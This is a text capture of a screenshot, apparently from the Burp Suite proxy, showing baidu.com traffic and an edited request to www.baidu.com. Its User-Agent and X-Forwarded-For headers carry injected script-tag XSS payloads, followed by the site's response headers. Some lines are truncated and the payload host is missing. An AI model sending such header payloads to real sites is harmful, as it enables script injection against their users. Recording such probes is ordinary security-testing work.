 102 https://www.baidu.com GET /cache/fpid/chromelib_0108.js 200 17856 script js
104 https://sp3.baidu.com GET /-0U_dTmfKgQFm2e88IuM_a/ps_fp.... ✓ 200 405 HTML htm
105 https://www.baidu.com GET / ✓ 200 389206 HTML 百度一下，你就知道 auto changed by knife
106 https://hectorstatic.baidu.com GET /cd37ed75a9387c5b.js 304 486 script js
107 https://www.baidu.com GET /sugrec?&prod=pc_his&from=pc_w... ✓ ✓ 200 190 JSON auto changed by knife
111 https://www.baidu.com GET /cache/fpid/chromelib_1_1.js?_=168... ✓ ✓ 200 18038 script js auto changed by knife
112 https://passport.baidu.com GET /passApi/js/wrapper.js?cdnversion=1... ✓ 200 7193 script js
113 https://dss0.bdstatic.com GET /5aV1bjqh_Q23odCf/static/superma... 200 10746 script js
114 https://sp3.baidu.com GET /-0U_dTmfKgQFm2e88IuM_a/ps_fp.... ✓ 200 405 HTML htm
Edited request
Pretty Raw Hex Chinese \n
1 GET / HTTP/1.1
2 Host: www.baidu.com
3 Cookie: aaa=1111
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0'\"/><script
src=https:// </script><img/src=
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 X-Forwarded-For: '\"><sCRiPt/src=// >
16
17
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Bdpagetype: 1
3 Bdqid: 0xb539464200011e7f
4 Content-Security-Policy: frame-ancestors 'self' ht
https://fj-chat.baidu.com https://hba-chat.baidu.c
https://njjs-chat.baidu.com https://nj-chat.baidu.
https://hnb-chat.baidu.com;
5 Content-Type: text/html; charset=utf-8
6 Date: Wed, 19 Apr 2023 04:21:21 GMT
7 P3p: CP=" OTI DSP COR IVA OUR IND COM "
8 P3p: CP=" OTI DSP COR IVA OUR IND COM "
9 Server: BWS/1.1
10 Set-Cookie: BAIDUID=4D08D53348961CD0A26B656D8D15D4
GMT; max-age=2147483647; path=/; domain=.baidu.com
11 Set-Cookie: BIDUPSID=4D08D53348961CD0A26B656D8D15D
max-age=2147483647; path=/; domain=.baidu.com
12 Set-Cookie: PSTM=1681878081; expires=Thu, 31-Dec-3
path=/; domain=.baidu.com